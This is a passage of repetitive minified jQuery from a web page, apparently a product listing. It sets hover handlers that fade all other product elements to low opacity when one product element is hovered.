'0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod20" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod21" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod22" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod23" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod24" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod25" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 